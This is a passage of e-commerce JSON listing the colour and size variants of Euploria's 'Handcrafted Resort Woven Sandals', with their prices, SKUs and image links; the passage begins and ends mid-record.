Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369546046","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS8","title":"Sandy Tan \/ 9.5","untranslatedTitle":"Sandy Tan \/ 9.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369578814","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS9","title":"Sandy Tan \/ 10","untranslatedTitle":"Sandy Tan \/ 10"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369611582","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS10","title":"Sandy Tan \/ 10.5","untranslatedTitle":"Sandy Tan \/ 10.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369644350","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS11","title":"Sandy Tan \/ 11","untranslatedTitle":"Sandy Tan \/ 11"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369677118","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS12","title":"Sandy Tan \/ 11.5","untranslatedTitle":"Sandy Tan \/ 11.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369709886","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS13","title":"Sandy Tan \/ 12","untranslatedTitle":"Sandy Tan \/ 12"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369742654","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS14","title":"Sandy Tan \/ 12.5","untranslatedTitle":"Sandy Tan \/ 12.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369775422","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS15","title":"Sandy Tan \/ 13","untranslatedTitle":"Sandy Tan \/ 13"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369808190","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS16","title":"Green Essence \/ 6","untranslatedTitle":"Green Essence \/ 6"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369840958","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS17","title":"Green Essence \/ 6.5","untranslatedTitle":"Green Essence \/ 6.5"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369873726","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS18","title":"Green Essence \/ 7","untranslatedTitle":"Green Essence \/ 7"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369906494","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS19","title":"Green Essence \/ 7.5","untranslatedTitle":"Green Essence \/ 7.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369939262","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS20","title":"Green Essence \/ 8","untranslatedTitle":"Green Essence \/ 8"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369972030","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS21","title":"Green Essence \/ 8.5","untranslatedTitle":"Green Essence \/ 8.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370004798","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS22","title":"Green Essence \/ 9","untranslatedTitle":"Green Essence \/ 9"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370037566","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS23","title":"Green Essence \/ 9.5","untranslatedTitle":"Green Essence \/ 9.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370070334","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS24","title":"Green Essence \/ 10","untranslatedTitle":"Green Essence \/ 10"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370103102","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS25","title":"Green Essence \/ 10.5","untranslatedTitle":"Green Essence \/ 10.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370135870","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS26","title":"Green Essence \/ 11","untranslatedTitle":"Green Essence \/ 11"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370168638","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS27","title":"Green Essence \/ 11.5","untranslatedTitle":"Green Essence \/ 11.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370201406","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS28","title":"Green Essence \/ 12","untranslatedTitle":"Green Essence \/ 12"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370234174","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS29","title":"Green Essence \/ 12.5","untranslatedTitle":"Green Essence \/ 12.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370266942","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032"},"sku":"RHWS30","title":"Green Essence \/ 13","untranslatedTitle":"Green Essence \/ 13"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370299710","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS31","title":"Sunflower Yellow \/ 6","untranslatedTitle":"Sunflower Yellow \/ 6"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370332478","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS32","title":"Sunflower Yellow \/ 6.5","untranslatedTitle":"Sunflower Yellow \/ 6.5"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370365246","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS33","title":"Sunflower Yellow \/ 7","untranslatedTitle":"Sunflower Yellow \/ 7"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370398014","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS34","title":"Sunflower Yellow \/ 7.5","untranslatedTitle":"Sunflower Yellow \/ 7.5"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370430782","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS35","title":"Sunflower Yellow \/ 8","untranslatedTitle":"Sunflower Yellow \/ 8"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370463550","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS36","title":"Sunflower Yellow \/ 8.5","untranslatedTitle":"Sunflower Yellow \/ 8.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370496318","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS37","title":"Sunflower Yellow \/ 9","untranslatedTitle":"Sunflower Yellow \/ 9"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370529086","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS38","title":"Sunflower Yellow \/ 9.5","untranslatedTitle":"Sunflower Yellow \/ 9.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370561854","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS39","title":"Sunflower Yellow \/ 10","untranslatedTitle":"Sunflower Yellow \/ 10"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370594622","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS40","title":"Sunflower Yellow \/ 10.5","untranslatedTitle":"Sunflower Yellow \/ 10.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370627390","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS41","title":"Sunflower Yellow \/ 11","untranslatedTitle":"Sunflower Yellow \/ 11"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370660158","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS42","title":"Sunflower Yellow \/ 11.5","untranslatedTitle":"Sunflower Yellow \/ 11.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370692926","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS43","title":"Sunflower Yellow \/ 12","untranslatedTitle":"Sunflower Yellow \/ 12"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370725694","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS44","title":"Sunflower Yellow \/ 12.5","untranslatedTitle":"Sunflower Yellow \/ 12.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370758462","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032"},"sku":"RHWS45","title":"Sunflower Yellow \/ 13","untranslatedTitle":"Sunflower Yellow \/ 13"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370791230","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS46","title":"Jet Black \/ 6","untranslatedTitle":"Jet Black \/ 6"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370823998","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS47","title":"Jet Black \/ 6.5","untranslatedTitle":"Jet Black \/ 6.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370856766","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS48","title":"Jet Black \/ 7","untranslatedTitle":"Jet Black \/ 7"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370889534","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS49","title":"Jet Black \/ 7.5","untranslatedTitle":"Jet Black \/ 7.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370922302","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS50","title":"Jet Black \/ 8","untranslatedTitle":"Jet Black \/ 8"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370955070","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS51","title":"Jet Black \/ 8.5","untranslatedTitle":"Jet Black \/ 8.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187370987838","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS52","title":"Jet Black \/ 9","untranslatedTitle":"Jet Black \/ 9"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187371020606","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS53","title":"Jet Black \/ 9.5","untranslatedTitle":"Jet Black \/ 9.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187371053374","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS54","title":"Jet Black \/ 10","untranslatedTitle":"Jet Black \/ 10"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187371086142","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS55","title":"Jet Black \/ 10.5","untranslatedTitle":"Jet Black \/ 10.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187371118910","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS56","title":"Jet Black \/ 11","untranslatedTitle":"Jet Black \/ 11"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187371151678","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS57","title":"Jet Black \/ 11.5","untranslatedTitle":"Jet Black \/ 11.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187371184446","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS58","title":"Jet Black \/ 12","untranslatedTitle":"Jet Black \/ 12"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven 